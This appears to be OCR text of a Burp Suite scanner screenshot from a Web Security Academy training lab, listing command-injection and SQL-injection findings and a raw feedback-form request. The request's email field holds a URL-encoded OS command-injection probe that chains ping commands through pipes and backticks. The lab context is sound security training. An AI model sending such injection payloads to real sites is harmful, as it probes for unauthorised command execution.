 Summary Audit items Issues Event log Logger Audit log
Filter
Time Source Issue type Host
19:42:03 14 Aug 2024 Task 6 OS command injection https
19:40:35 14 Aug 2024 Task 6 SQL injection https
19:39:36 14 Aug 2024 Task 6 Cacheable HTTPS response https
19:39:36 14 Aug 2024 Task 6 Strict transport security not enforced https
Advisory Request Response Path to issue
Pretty Raw Hex Hackvertor \n
16 Referer:
https://0a220011034e531f82381bb800940066.web-security-acad
emy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=ZiVweQc7dHlCuxHnNOk9n2rWd8LzYLxq&name=asmo&email=
asmo@gmail.com%7cping%20-n%2021%20127.0.0.1%7c%7c%60ping%2
0-c%2021%20127.0.0.1%60%20%23'%20%7cping%20-n%2021%20127.0
.0.1%7c%7c%60ping%20-c%2021%20127.0.0.1%60%20%23%5c%22%20%
7cping%20-n%2021%20127.0.0.1&subject=test&message=
helloworld
Search 1 highlight